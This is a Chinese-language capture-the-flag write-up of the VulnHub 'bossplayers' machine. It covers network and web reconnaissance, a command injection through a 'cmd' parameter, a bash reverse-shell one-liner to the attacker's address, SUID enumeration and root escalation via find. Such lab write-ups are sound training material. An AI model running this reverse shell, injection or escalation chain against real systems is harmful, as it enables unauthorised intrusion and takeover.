目录
信息收集
arp
nmap
nikto
whatweb
WEB
web信息收集
dirmap
命令执行漏洞
反弹shell
提权
系统信息收集
get root
信息收集
arp
┌──(root㉿ru)-[~/kali/vulnhub]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:2f:dd:99, IPv4: 192.168.211.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.211.1 00:50:56:c0:00:08 VMware, Inc.
192.168.211.2 00:50:56:e6:61:4b VMware, Inc.
192.168.211.134 00:50:56:27:d3:19 VMware, Inc.
192.168.211.254 00:50:56:e9:9d:22 VMware, Inc.5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.541 seconds (100.75 hosts/sec). 4 responded
nmap
端口信息收集┌──(root㉿ru)-[~/kali/vulnhub]
└─# nmap -p- 192.168.211.134 --min-rate 10000 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-04 10:23 CST
Nmap scan report for 192.168.211.134
Host is up (0.0014s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:50:56:27:D3:19 (VMware)Nmap done: 1 IP address (1 host up) scanned in 8.67 seconds服务版本信息收集┌──(root㉿ru)-[~/kali/vulnhub]
└─# nmap -sC -sV -O -p 22,80 192.168.211.134 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-04 10:24 CST
Nmap scan report for 192.168.211.134
Host is up (0.00051s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10 (protocol 2.0)
| ssh-hostkey:
| 2048 ac:0d:1e:71:40:ef:6e:65:91:95:8d:1c:13:13:8e:3e (RSA)
| 256 24:9e:27:18:df:a4:78:3b:0d:11:8a:92:72:bd:05:8d (ECDSA)
|_ 256 26:32:8d:73:89:05:29:43:8e:a1:13:ba:4f:83:53:f8 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 00:50:56:27:D3:19 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.42 secondsnikto
┌──(root㉿ru)-[~/kali/vulnhub]
└─# nikto -h 192.168.211.134
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.211.134
+ Target Hostname: 192.168.211.134
+ Target Port: 80
+ Start Time: 2024-04-04 10:23:54 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.38 (Debian)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.38 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Server may leak inodes via ETags, header found with file /, inode: 23f, size: 59394284b0000, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: GET, POST, OPTIONS, HEAD .
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ 8102 requests: 0 error(s) and 6 item(s) reported on remote host
+ End Time: 2024-04-04 10:24:23 (GMT8) (29 seconds)
---------------------------------------------------------------------------
+ 1 host(s) testedwhatweb
┌──(root㉿ru)-[~/kali/vulnhub]
└─# whatweb -v 192.168.211.134
WhatWeb report for http://192.168.211.134
Status : 200 OK
Title : <None>
IP : 192.168.211.134
Country : RESERVED, ZZSummary : Apache[2.4.38], HTML5, HTTPServer[Debian Linux][Apache/2.4.38 (Debian)]Detected Plugins:
[ Apache ]The Apache HTTP Server Project is an effort to develop and maintain an open-source HTTP server for modern operating systems including UNIX and Windows NT. The goal of this project is to provide a secure, efficient and extensible server that provides HTTP services in sync with the current HTTP standards. Version : 2.4.38 (from HTTP Server Header)Google Dorks: (3)Website : http://httpd.apache.org/[ HTML5 ]HTML version 5, detected by the doctype declaration [ HTTPServer ]HTTP server header string. This plugin also attempts to identify the operating system from the server header. OS : Debian LinuxString : Apache/2.4.38 (Debian) (from server string)HTTP Headers:HTTP/1.1 200 OKDate: Thu, 04 Apr 2024 02:25:06 GMTServer: Apache/2.4.38 (Debian)Last-Modified: Sat, 28 Sep 2019 02:57:04 GMTETag: "23f-59394284b0000-gzip"Accept-Ranges: bytesVary: Accept-EncodingContent-Encoding: gzipContent-Length: 354Connection: closeContent-Type: text/htmlWEB
web信息收集

难度等级:[*][][][][]描述:你好!我为那些想把脚弄湿的人创造了非常简单的CTF。有一个方法,避免疯狂的洞!我希望你喜欢这个,最重要的是,请玩得开心!网址:sudocong.com
源码有东西!WkRJNWVXRXliSFZhTW14MVkwaEtkbG96U214ak0wMTFZMGRvZDBOblBUMEsK是base64编码!

发现文件 workinginprogress.php
dirmap
┌──(root㉿ru)-[~/tools/dirscan/dirmap]
└─# python3 dirmap.py -i http://192.168.211.134/ -lcf ##### # ##### # # ## ###### # # # # ## ## # # # ## # # # # # ## # # # # ## # # ##### # # ###### ###### # # # # # # # # ###### # # # # # # # # v1.0[*] Initialize targets...
[+] Load targets from: http://192.168.211.134/
[+] Set the number of thread: 30
[+] Coroutine mode
[+] Current target: http://192.168.211.134/
[*] Launching auto check 404
[+] Checking with: http://192.168.211.134/chkhiwgaflcnnsroiwkavpdjgibofsqvkdyrlrxhws
[*] Use recursive scan: No
[*] Use dict mode
[+] Load dict:/root/tools/dirscan/dirmap/data/dict_mode_dict.txt
[*] Use crawl mode
[200][text/html][354.00b] http://192.168.211.134/index.html
[200][text/plain][53.00b] http://192.168.211.134/robots.txt 99% (5698 of 5716) |################################################### | Elapsed Time: 0:00:13 ETA: 0:00:00

┌──(root㉿ru)-[~/kali/vulnhub]
└─# echo "bG9sIHRyeSBoYXJkZXIgYnJvCg==" | base64 -d
lol try harder bro???寻找别的突破口吧!
命令执行漏洞


目录的中文叫 "工作中的进程" ; 而且这里显示可以测试"ping"命令,如果想测试该命令,我们需要参数,常见的参数有 cmd、file、php。。。

经过测试这里的参数是 cmd ! 可以直接进行命令执行! 我们反弹shell一下!
反弹shell

payload/bin/bash -c 'bash -i >& /dev/tcp/192.168.211.128/5678 0>&1'
提权
系统信息收集
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
www-data@bossplayers:/$ www-data@bossplayers:/$ ls -al /etc/passwd /etc/shadow
ls -al /etc/passwd /etc/shadow
-rw-r--r-- 1 root root 1483 Sep 28 2019 /etc/passwd
-rw-r----- 1 root shadow 975 Sep 28 2019 /etc/shadowwww-data@bossplayers:/$ cat /etc/passwd | grep "home" | grep -v nologin
cat /etc/passwd | grep "home" | grep -v nologin
cuong:x:1000:1000:cuong,,,:/home/cuong:/bin/bashwww-data@bossplayers:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -唐type f 2>/dev/null
www-data@bossplayers:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/mount
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chsh
/usr/bin/grep
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/find
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device


www-data@bossplayers:/$ 发现 find !使用find提权!!
get root
bash-5.0# cd /root
cd /root
bash-5.0# ls
ls
root.txt
bash-5.0# cat root.txt
cat root.txt
Y29uZ3JhdHVsYXRpb25zCg==┌──(root㉿ru)-[~/kali/vulnhub]
└─# echo "Y29uZ3JhdHVsYXRpb25zCg==" | base64 -d
congratulations

















)
